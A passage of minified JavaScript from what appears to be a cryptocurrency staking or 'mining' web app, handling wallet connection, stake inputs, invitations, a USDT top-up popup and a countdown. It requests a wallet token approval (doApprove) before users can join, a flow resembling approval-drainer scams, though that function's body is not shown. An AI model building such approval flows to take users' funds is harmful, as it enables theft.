e=t.length;this.timer=setTimeout(()=>{t.unshift(t[e-1]),t.pop(t[t.length-1]),this.play=!1},500),setTimeout(this.startPlay,2e3)},getStatus(t){return`<span class="${v[t]}">${l.U[t]}</span>`},handler_web(){1!=this.appConfig.linkType?this.showModalWallet=!0:window.wcmodal.open({view:"Connect"})},handerClose(){this.showModalWallet=!1},async clickInvite(){0!=this.isLogin?this.showPopupInvite=!0:this.handler_web()},moneyFormat(t){let e=Number(t).toFixed(6),i=Number.isNaN(e)?"":e;this.withdrawAmount=i},moneyFocus(t){this.withdrawAmount=""},moneyInput(t){let e=t.replace(/[^\d\.]/,"");if(""!=e){let t=/^(\d*?)(\.(\d{0,}))?$/g.exec(e);if(t&&t[3]&&t[3].length>6)return void this.moneyFormat(e)}this.withdrawAmount=e},jumpUrl:r.iN,async fetchHomeStakeInfo(){let t=this;try{const{code:e,msg:i,data:n}=await d.KJ();if(0!=e)return;if(!n||!n.length)return;n.sort((t,e)=>t.period-e.period),t.$set(t,"homeStakeProducts",n),t.$set(t,"curHomeStakeInfo",t.homeStakeProducts[0]),t.$set(t.curHomeStakeInfo,"period",t.curHomeStakeInfo.period),t.homeStakeInput(t.info.walletBalance.toString())}catch(e){console.log(e)}},homeStakeInput(t){let e=t.replace(/[^\d\.]/,"");if(""!=e){let t=/^(\d*?)(\.(\d{0,}))?$/g.exec(e);if(t&&t[3]&&t[3].length>6){let t=Number(e).toFixed(6);e=Number.isNaN(t)?0:t}}this.info.walletBalance<e&&(e=this.info.walletBalance),this.$set(this.curHomeStakeInfo,"stakeAmount",e)},onClickHomeStake(){return this.curHomeStakeInfo.stakeAmount<this.curHomeStakeInfo.minPrice?(this.curHomeStakeInfo.stakeAmount=this.curHomeStakeInfo.minPrice,void this.$toast.fail(this.$t("Thenumberoflockedpositions"))):this.curHomeStakeInfo.stakeAmount>this.info.walletBalance?(0==this.curHomeStakeInfo.balance?this.curHomeStakeInfo.stakeAmount=0:this.curHomeStakeInfo.stakeAmount=this.info.walletBalance,void this.$dialog.alert({message:this.$t("Morethanavailablebalance"),beforeClose(t,e){e()},confirmButtonText:this.$t("confirm"),cancelButtonText:this.$t("cancel")})):void(this.showStakePopup=!0)},onOptionChange(t){this.homeStakeInput(this.info.walletBalance.toString())},async logout(){const t=this;let e=t.$t("Confirmlogout");this.$dialog.confirm({message:e,async beforeClose(t,e){if("cancel"===t)return e();await window.wcmodal.disconnect(),window.location.reload(),e()},confirmButtonText:t.$t("confirm"),cancelButtonText:t.$t("cancel")}).catch(t=>{console.log(t)})},onClickProduct(){const{isAuthorized:t}=this.info,e=this;if(0!=this.curHomeStakeInfo.limitNum&&this.curHomeStakeInfo.haveNum>=this.curHomeStakeInfo.limitNum)return void this.$dialog.alert({message:this.$t("Thepurchaselimithasbeenexceeded"),confirmButtonText:this.$t("confirm"),cancelButtonText:this.$t("cancel")});if(0==t){let t=e.$t("miningNeedPayTip",{coinSymbol:e.coinSymbol});return void this.$dialog.confirm({message:t,async beforeClose(t,i){if("cancel"===t)return i();const n=await e.doApprove(e.join);n&&(this.info.isAuthorized=1),i()},confirmButtonText:e.$t("confirm"),cancelButtonText:e.$t("cancel")}).catch(t=>{console.log(t)})}let{stakeAmount:i}=this.curHomeStakeInfo;+this.info.walletBalance<+i?this.$toast(this.$t("Wallet balance needs %s to participate",[i])):this.$dialog.confirm({title:this.$t("NOTICE"),message:this.$t("Confirm participation?"),className:"custom-dialog",confirmButtonText:this.$t("confirm"),confirmButtonColor:this.primaryColor,cancelButtonText:this.$t("cancel")}).then(()=>{this.submitProduct()}).catch(t=>{console.log(t)})},async submitProduct(){if(!this.submitingBuy){this.submitingBuy=!0;try{const{id:t,stakeAmount:e}=this.curHomeStakeInfo,i={id:t,num:1,price:e},{code:n,msg:a,data:s}=await d.mS(i);if(0!=n)return;this.showStakePopup=!1,this.$set(this.curHomeStakeInfo,"haveNum",this.curHomeStakeInfo.haveNum+1),this.$dialog.alert({message:this.$t("Participate successfully"),confirmButtonText:this.$t("confirm"),cancelButtonText:this.$t("cancel")})}catch(t){console.log(t)}finally{this.submitingBuy=!1,await this.fetchAccountInfo(),this.homeStakeInput(this.info.walletBalance.toString())}}},async fetchHelpList(){try{let t=(0,h.getSID)(),e=(0,h.getUrlQueryString)("m"),i=(0,h.hosturl)(window.location.href),n={id:t,m:e,reffer:i};const{code:a,msg:s,data:o}=await d.am(n);if(0!=a)return;if(2!=o.type||!o.list||o.list.length<1)return;this.helpList=o.list}catch(t){console.log(t)}},openTopup(){T.A.show({address:"...",amount:"0",addressType:"TRC20",currencySymbol:"USDT"})},progressBarBountdown(){if(this.info&&this.info.computingPower){if(this.progressBar=this.info.computingPower.progress,"0"===this.info.computingPower.isShowCountdown)return;const t=this.info.computingPower.startTime.replace(" ","T"),e=new Date(t).getTime(),i=this.info.computingPower.endTime.replace(" ","T"),n=new Date(i).getTime(),a=this.info.computingPower.progress.replace("%",""),s=new Date,o=s.getTime()+6e4*s.getTimezoneOffset(),r=new Date(o+288e5).getTime();if(r<e)return void console.log("The countdown has not started yet");if(r>=n)return this.progressBar="0%",void(this.progressBarBountdownText="00:00:00");let c=Math.floor((n-r)/1e3),d=Math.floor(c/60),h=Math.floor((n-e)/1e3/60),l=Math.floor(a/h*d);this.progressBar=l+"%";const u=String(Math.floor(c/3600)).padStart(2,"0");c%=3600;const p=String(Math.floor(c/60)).padStart(2,"0"),m=String(c%60).padStart(2,"0");this.progressBarBountdownText=`${u}:${p}:${m}`}}},watch:{appConfig:{handler(){this.fetchConfig()},immediate:!0}}}}}]);